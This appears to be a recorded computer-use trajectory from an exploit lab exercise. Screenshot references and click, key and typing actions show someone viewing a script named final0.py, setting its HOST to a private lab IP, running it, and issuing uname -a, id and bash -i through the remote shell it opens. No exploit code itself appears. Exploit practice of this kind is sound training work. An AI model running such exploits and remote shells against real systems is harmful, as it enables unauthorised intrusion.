
key(Return)

text(ls)
key(Return)
text(uname )

text(-a)
In the exploit shell run uname -a and id, then spawn bash -i and check id.
key(Return)
text(id)
key(Return)

text(bash )

text(-i)
key(Return)

text(id)
key(Return)


Display the final0.py exploit script with cat in the root PuTTY terminal.
click(520, 303)
text(cat final0.py)
key(Return)

Open a new IDLE editor beside the terminal holding the exploit with HOST 192.168.58.132.
click(52, 347)

key(ctrl+n)
drag(806, 139, 837, 153)

text(ip addr)

text(192.168.58.132)
click(634, 174)
Run the exploit with F5, then send uname -a and id through the remote shell.
key(F5)

text(uname -a)
key(Return)

text(id)
key(Return)
